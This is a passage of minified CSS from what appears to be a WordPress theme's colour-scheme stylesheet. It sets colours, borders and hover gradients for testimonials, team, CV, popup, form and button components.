.sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#3a3a3a}.scheme_default .sc_testimonials_item_author_subtitle{color:#323e48}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a9adb1}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#a9adb1}.scheme_default .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content{background-color:#ffffff}.scheme_default .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content:after{border-top-color:#ffffff !important}.scheme_default .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{background-color:#323e48; color:#ffffff}.scheme_default .sc_testimonials_alter .sc_testimonials_item_content:before{color:#6ba43a}.scheme_default .sc_team_default .sc_team_item{color:#646464;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#8a8a8a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#323e48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#3a3a3a}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#24282b}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#3a3a3a}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#6ba43a;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#d2d2d2}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6ba43a}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#323e48}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#6ba43a}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#3a3a3a}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_team_extra .sc_team_item{background-color:#ffffff}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon{color:#323e48}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon:hover{color:#6ba43a}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_default .sport_page_list{border-color:#d2d2d2}.scheme_default .sport_page_list li+li{border-color:#d2d2d2}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#646464}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_default .trx_addons_popup{background-color:#ffffff;	border-color:#d2d2d2;	color:#646464}.scheme_default .trx_addons_popup button.mfp-close{background-color:#ebebeb;	border-color:#202426;	color:#646464}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#3a3a3a;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#ebebeb;	border-color:#202426}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#646464}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#323e48}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#8a8a8a}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#3a3a3a}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#202426}.scheme_default .trx_addons_profiler_title{color:#3a3a3a}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#d2d2d2}.scheme_default .trx_addons_profiler table td{color:#646464}.scheme_default .trx_addons_profiler table th{background-color:#ebebeb;	color:#3a3a3a}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#646464;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#323e48}.scheme_default .trx_addons_cv a:hover{color:#6ba43a}.scheme_default .trx_addons_cv_header{background-color:#f7f7f7}.scheme_default .trx_addons_cv_header_image img{border-color:#3a3a3a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#3a3a3a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(58,58,58,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#3a3a3a}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f7f7f7}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f7f7f7; text-shadow:1px 1px 3px #3a3a3a}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#323e48}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#8a8a8a;	background-color:#ffffff;	border-color:#f7f7f7}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#3a3a3a;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#3a3a3a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#8a8a8a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#3a3a3a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#646464}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#3a3a3a}.scheme_default .trx_addons_pagination>span.active{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#8a8a8a}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#3a3a3a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#3a3a3a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#8a8a8a}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#d2d2d2}.scheme_default .trx_addons_cv_resume_item_meta{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#323e48}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#8a8a8a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#8a8a8a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#323e48}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#323e48}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#3a3a3a}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#3a3a3a}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#3a3a3a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#d2d2d2;	color:#646464}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#ebebeb;	color:#3a3a3a}.scheme_default .trx_addons_contact_form_field button{background-color:#3a3a3a;	border-color:#3a3a3a;	color:#f7f7f7}.scheme_default .trx_addons_contact_form_field button:hover{color:#3a3a3a}.scheme_default .trx_addons_contact_form_info_icon{color:#8a8a8a}.scheme_default .trx_addons_contact_form_info_area{color:#3a3a3a}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#3a3a3a !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#3a3a3a}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#202426;	background-color:#ebebeb}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#323e48 !important;	background-color:#ebebeb}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#6ba43a}.scheme_default .trx_addons_range_slider_label_min{color:#646464}.scheme_default .trx_addons_range_slider_label_max{color:#646464}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#d2d2d2}.scheme_default div.ui-slider .ui-slider-handle{border-color:#202426;	background-color:#ebebeb}.scheme_default div.ui-slider .ui-slider-range{background-color:#ebebeb}.scheme_default form.mc4wp-form input[type="email"]{background-color:#3a3a3a;	border-color:#3a3a3a;	color:#f7f7f7}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#6ba43a;	border-color:#323e48;	color:#ffffff}.scheme_default .mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{color:#323e48}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#717477}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#3a3a3a}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#3a3a3a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#6ba43a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#3a3a3a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#202426;	background-color:#6ba43a}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d2d2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#d2d2d2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#323e48}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#3a3a3a}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#717477}.scheme_default .vc_pie_chart .vc_pie_chart_value{color:#3a3a3a}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right bottom / 210% 100% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll left bottom / 210% 100% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right bottom / 100% 210% #3a3a3a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#3a3a3a 50%) no-repeat scroll right top / 100% 210% #3a3a3a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#3a3a3a 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#3a3a3a 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#3a3a3a 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#3a3a3a 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#d2d2d2 50%) no-repeat scroll right bottom / 210% 100% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#d2d2d2 50%) no-repeat scroll left bottom / 210% 100% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#d2d2d2 50%) no-repeat scroll right bottom / 100% 210% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#d2d2d2 50%) no-repeat scroll right top / 100% 210% #d2d2d2 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#24282b 50%) no-repeat scroll right bottom / 210% 100% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#24282b 50%) no-repeat scroll left bottom / 210% 100% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#24282b 50%) no-repeat scroll right bottom / 100% 210% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#24282b 50%) no-repeat scroll right top / 100% 210% #24282b !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f7f7f7 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f7f7f7 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .format-video .post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .format-video .post_featured.with_thumb.post_video_play .mask{background-color:#000000}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_default .post_featured.hover_dots .post_info{color:#f7f7f7}.scheme_default .post_featured.hover_icon .icons a{color:#f7f7f7}.scheme_default .post_featured.hover_icon a:hover{color:#6ba43a}.scheme_default .post_featured.hover_icons .icons a{color:#3a3a3a;	background-color:rgba(247,247,247,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#f7f7f7}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#24282b}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#6ba43a}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border 